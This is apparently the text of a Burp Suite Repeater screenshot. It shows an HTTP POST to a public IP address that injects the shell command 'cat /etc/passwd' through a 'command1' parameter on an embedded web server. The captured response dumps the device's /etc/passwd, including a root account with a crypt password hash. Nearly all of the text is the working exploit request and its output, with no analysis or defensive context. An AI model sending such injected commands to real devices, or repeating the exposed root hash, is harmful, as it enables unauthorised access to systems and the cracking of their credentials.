 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF SHELLING Bypass WAF AuthCheck
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /(download)/tmp/a.txt HTTP/1.1
Host: 106.240.11.58
Connection: close
Content-Length: 48
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Chunjs/Server
Connection: close
Content-Type: text/css
Content-Length: 442
root:JRpeaTV/3kWUk:0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh